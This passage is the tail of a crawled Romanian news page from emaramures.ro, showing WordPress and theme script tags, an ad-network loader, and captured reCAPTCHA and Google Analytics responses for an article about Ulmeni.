haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"417584","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-GbkzW1X_Ju_EQ7TOq_UMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764873485596');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=113896471&t=pageview&_s=1&dl=https%3A%2F%2Fwww.emaramures.ro%2Fpmp-maramures-ati-uitat-de-interesele-cetatenilor-din-ulmeni%2F&ul=en-us%40posix&dt=PMP%20Maramure%C8%99%3A%20a%C8%9Bi%20uitat%20de%20interesele%20cet%C4%83%C8%9Benilor%20din%20Ulmeni%3F%20%E2%80%94%20eMaramures&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1905637789&gjid=938457985&cid=1008344814.1764873475&tid=UA-101668959-1&_gid=830579673.1764873475&_r=1&_slc=1&z=1611960173
body_size: -450
content:
2,cG-658W253SJM